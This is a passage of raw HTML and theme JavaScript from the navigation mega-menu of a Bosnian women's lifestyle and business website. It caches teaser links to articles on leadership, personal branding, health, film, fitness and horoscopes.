srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/anny-auto-poklon-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/anny-auto-poklon-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Ilijana Bodlovi\u0107 \u0161efica za po\u017eeljeti &#8211; zaposleniku poklonila automobil\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ilijana-bodlovic-sefica-za-pozeljeti-zaposleniku-poklonila-automobil\/\"  rel=\"bookmark\" title=\"Ilijana Bodlovi\u0107 \u0161efica za po\u017eeljeti &#8211; zaposleniku poklonila automobil\">Ilijana Bodlovi\u0107 \u0161efica za po\u017eeljeti &#8211; zaposleniku poklonila automobil<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/zaha-hadid-arhitektica\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u017dena koja je pomjerala granice arhitekture: Zaha Hadid\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/02\/Zaha-Hadid-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/02\/Zaha-Hadid-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/02\/Zaha-Hadid-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"\u017dena koja je pomjerala granice arhitekture: Zaha Hadid\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/zaha-hadid-arhitektica\/\"  rel=\"bookmark\" title=\"\u017dena koja je pomjerala granice arhitekture: Zaha Hadid\">\u017dena koja je pomjerala granice arhitekture: Zaha Hadid<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/drustvene-mreze-i-licni-brending\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kako iskoristiti dru\u0161tvene mre\u017ee za li\u010dni brending?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/02\/Licni-brending-naslovna-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/02\/Licni-brending-naslovna-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/02\/Licni-brending-naslovna-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Kako iskoristiti dru\u0161tvene mre\u017ee za li\u010dni brending?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/drustvene-mreze-i-licni-brending\/\"  rel=\"bookmark\" title=\"Kako iskoristiti dru\u0161tvene mre\u017ee za li\u010dni brending?\">Kako iskoristiti dru\u0161tvene mre\u017ee za li\u010dni brending?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_14","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_14" id="tdi_15" data-td_block_id="tdi_14" data-td_filter_value="" href="https://www.womeninadria.ba/category/coach/">сите</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_16" data-td_block_id="tdi_14" data-td_filter_value="11" href="https://www.womeninadria.ba/category/coach/business-i-life-coach/">Business i life coach</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_17" data-td_block_id="tdi_14" data-td_filter_value="12" href="https://www.womeninadria.ba/category/coach/osobne-financije/">Osobne financije</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_18" data-td_block_id="tdi_14" data-td_filter_value="13" href="https://www.womeninadria.ba/category/coach/osobni-brand/">Osobni brand</a></div></div><div id=tdi_14 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/kako-poslovnim-partnerima-cestitati-bozic-i-novu-godinu/"  rel="bookmark" class="td-image-wrap " title="Kako poslovnim partnerima čestitati Božić i Novu godinu" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/12/cestitka-1068x580-1-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/12/cestitka-1068x580-1-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/12/cestitka-1068x580-1-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Kako poslovnim partnerima čestitati Božić i Novu godinu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/kako-poslovnim-partnerima-cestitati-bozic-i-novu-godinu/"  rel="bookmark" title="Kako poslovnim partnerima čestitati Božić i Novu godinu">Kako poslovnim partnerima čestitati Božić i Novu godinu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/majka-transrodnog-muskarca-rodila-sam-kcerku-ali-zivot-je-htio-da-imam-sina/"  rel="bookmark" class="td-image-wrap " title="Majka transrodnog muškarca: Rodila sam kćerku, ali život je htio da imam sina" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/11/maida-218x150.jpeg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/11/maida-218x150.jpeg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/11/maida-436x300.jpeg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Majka transrodnog muškarca: Rodila sam kćerku, ali život je htio da imam sina" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/majka-transrodnog-muskarca-rodila-sam-kcerku-ali-zivot-je-htio-da-imam-sina/"  rel="bookmark" title="Majka transrodnog muškarca: Rodila sam kćerku, ali život je htio da imam sina">Majka transrodnog muškarca: Rodila sam kćerku, ali život je htio da&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo/"  rel="bookmark" class="td-image-wrap " title="Ana Keglović Horvat donosi seminar „Intuitivna inteligencija za žene liderice“ u Sarajevo" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/10/ana-najavna--218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/10/ana-najavna--218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/10/ana-najavna--436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Ana Keglović Horvat donosi seminar „Intuitivna inteligencija za žene liderice“ u Sarajevo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo/"  rel="bookmark" title="Ana Keglović Horvat donosi seminar „Intuitivna inteligencija za žene liderice“ u Sarajevo">Ana Keglović Horvat donosi seminar „Intuitivna inteligencija za žene liderice“ u&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/najbolji-odlaze-prvi-zato-ih-na-vrijeme-zastitite-da-ne-ostanete-s-mracnjacima/"  rel="bookmark" class="td-image-wrap " title="Najbolji odlaze prvi – zato ih na vrijeme zaštitite, da ne ostanete s mračnjacima" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/10/enisa-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/10/enisa-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/10/enisa-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Najbolji odlaze prvi – zato ih na vrijeme zaštitite, da ne ostanete s mračnjacima" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/najbolji-odlaze-prvi-zato-ih-na-vrijeme-zastitite-da-ne-ostanete-s-mracnjacima/"  rel="bookmark" title="Najbolji odlaze prvi – zato ih na vrijeme zaštitite, da ne ostanete s mračnjacima">Najbolji odlaze prvi – zato ih na vrijeme zaštitite, da ne&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-53"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/">Život u gužvi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_19 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_19" ><script>var block_tdi_19 = new tdBlock();
block_tdi_19.id = "tdi_19";
block_tdi_19.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_19","tdc_css_class":"tdi_19","tdc_css_class_style":"tdi_19_rand_style"}';
block_tdi_19.td_column_number = "3";
block_tdi_19.block_type = "td_block_mega_menu";
block_tdi_19.post_count = "4";
block_tdi_19.found_posts = "570";
block_tdi_19.header_color = "";
block_tdi_19.ajax_pagination_infinite_stop = "";
block_tdi_19.max_num_pages = "143";
tdBlocksArray.push(block_tdi_19);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zena-koza-ljepota1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zena-koza-ljepota1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zena-koza-ljepota1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu\/\"  rel=\"bookmark\" title=\"Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu\">Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/film-jasmile-zbanic-quo-vadis-aida-medju-100-najboljih-filmova-svih-vremena\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Film Jasmile \u017dbani\u0107 Quo vadis, Aida? me\u0111u 100 najboljih filmova svih vremena\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/maxresdefault-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/maxresdefault-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/maxresdefault-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Film Jasmile \u017dbani\u0107 Quo vadis, Aida? me\u0111u 100 najboljih filmova svih vremena\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/film-jasmile-zbanic-quo-vadis-aida-medju-100-najboljih-filmova-svih-vremena\/\"  rel=\"bookmark\" title=\"Film Jasmile \u017dbani\u0107 Quo vadis, Aida? me\u0111u 100 najboljih filmova svih vremena\">Film Jasmile \u017dbani\u0107 Quo vadis, Aida? me\u0111u 100 najboljih filmova svih...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/rekordni-102-sajam-automobila-u-briselu-premijere-i-inovacije\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/auto-6-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/auto-6-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/auto-6-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/rekordni-102-sajam-automobila-u-briselu-premijere-i-inovacije\/\"  rel=\"bookmark\" title=\"Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije\">Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/astro-prognoza-najpoznatijih-svjetskih-strucnjaka-kome-2026-donosi-bogatstvo-a-kome-sudbinske-ljubavi-i-razvode\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Astro prognoza najpoznatijih svjetskih stru\u010dnjaka: Kome 2026. donosi bogatstvo, a kome sudbinske ljubavi i razvode?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/2026-horoskop-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/2026-horoskop-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/2026-horoskop-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Astro prognoza najpoznatijih svjetskih stru\u010dnjaka: Kome 2026. donosi bogatstvo, a kome sudbinske ljubavi i razvode?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/astro-prognoza-najpoznatijih-svjetskih-strucnjaka-kome-2026-donosi-bogatstvo-a-kome-sudbinske-ljubavi-i-razvode\/\"  rel=\"bookmark\" title=\"Astro prognoza najpoznatijih svjetskih stru\u010dnjaka: Kome 2026. donosi bogatstvo, a kome sudbinske ljubavi i razvode?\">Astro prognoza najpoznatijih svjetskih stru\u010dnjaka: Kome 2026. donosi bogatstvo, a kome...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 25;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/cloud-dancer-pantone-boja-2026-mir-jasnoca-i-novi-pocetak\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cloud Dancer &#8211; Pantone boja 2026: mir, jasno\u0107a i novi po\u010detak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/2-pantone-boja-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/2-pantone-boja-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/2-pantone-boja-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Cloud Dancer &#8211; Pantone boja 2026: mir, jasno\u0107a i novi po\u010detak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/cloud-dancer-pantone-boja-2026-mir-jasnoca-i-novi-pocetak\/\"  rel=\"bookmark\" title=\"Cloud Dancer &#8211; Pantone boja 2026: mir, jasno\u0107a i novi po\u010detak\">Cloud Dancer &#8211; Pantone boja 2026: mir, jasno\u0107a i novi po\u010detak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/gradjanima-bih-na-prvom-mjestu-cijena-a-na-drugom-sigurnost-hrane\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gra\u0111anima BiH na prvom mjestu cijena, a na drugom sigurnost hrane\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/pexels-hrana-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/pexels-hrana-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/pexels-hrana-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Gra\u0111anima BiH na prvom mjestu cijena, a na drugom sigurnost hrane\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/gradjanima-bih-na-prvom-mjestu-cijena-a-na-drugom-sigurnost-hrane\/\"  rel=\"bookmark\" title=\"Gra\u0111anima BiH na prvom mjestu cijena, a na drugom sigurnost hrane\">Gra\u0111anima BiH na prvom mjestu cijena, a na drugom sigurnost hrane<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ove-zemlje-su-ukinule-prelazak-s-ljetnog-na-zimsko-racunanje-vremena\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ove zemlje su ukinule prelazak s ljetnog na zimsko ra\u010dunanje vremena\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sat-vrijeme-mjerenje-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sat-vrijeme-mjerenje-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sat-vrijeme-mjerenje-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Ove zemlje su ukinule prelazak s ljetnog na zimsko ra\u010dunanje vremena\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ove-zemlje-su-ukinule-prelazak-s-ljetnog-na-zimsko-racunanje-vremena\/\"  rel=\"bookmark\" title=\"Ove zemlje su ukinule prelazak s ljetnog na zimsko ra\u010dunanje vremena\">Ove zemlje su ukinule prelazak s ljetnog na zimsko ra\u010dunanje vremena<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/stan-ili-kuca-novi-trendovi-na-trzistu-nekretnina-u-sarajevu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stan ili ku\u0107a? Novi trendovi na tr\u017ei\u0161tu nekretnina u Sarajevu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/naida-final-2-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/naida-final-2-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/naida-final-2-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Stan ili ku\u0107a? Novi trendovi na tr\u017ei\u0161tu nekretnina u Sarajevu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/stan-ili-kuca-novi-trendovi-na-trzistu-nekretnina-u-sarajevu\/\"  rel=\"bookmark\" title=\"Stan ili ku\u0107a? Novi trendovi na tr\u017ei\u0161tu nekretnina u Sarajevu\">Stan ili ku\u0107a? Novi trendovi na tr\u017ei\u0161tu nekretnina u Sarajevu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/lejla-sebic-i-libido-fitness-kada-pokret-postane-alat-za-slobodu-i-zdravlje\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lejla \u0160ebi\u0107 i Libido Fitness: Kada pokret postane alat za slobodu i zdravlje\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/lejla-sebic-libidoo-fitness-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/lejla-sebic-libidoo-fitness-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/lejla-sebic-libidoo-fitness-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Lejla \u0160ebi\u0107 i Libido Fitness: Kada pokret postane alat za slobodu i zdravlje\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/lejla-sebic-i-libido-fitness-kada-pokret-postane-alat-za-slobodu-i-zdravlje\/\"  rel=\"bookmark\" title=\"Lejla \u0160ebi\u0107 i Libido Fitness: Kada pokret postane alat za slobodu i zdravlje\">Lejla \u0160ebi\u0107 i Libido Fitness: Kada pokret postane alat za slobodu...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/koliko-vjezbanja-sedmicno-je-potrebno-za-zdrav-i-dug-zivot\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Koliko vje\u017ebanja sedmi\u010dno je potrebno za zdrav i dug \u017eivot\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/01\/teretana-za-zene-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/01\/teretana-za-zene-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/01\/teretana-za-zene-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"teretana za \u017eene\" title=\"Koliko vje\u017ebanja sedmi\u010dno je potrebno za zdrav i dug \u017eivot\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/koliko-vjezbanja-sedmicno-je-potrebno-za-zdrav-i-dug-zivot\/\"  rel=\"bookmark\" title=\"Koliko vje\u017ebanja sedmi\u010dno je potrebno za zdrav i dug \u017eivot\">Koliko vje\u017ebanja sedmi\u010dno je potrebno za zdrav i dug \u017eivot<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 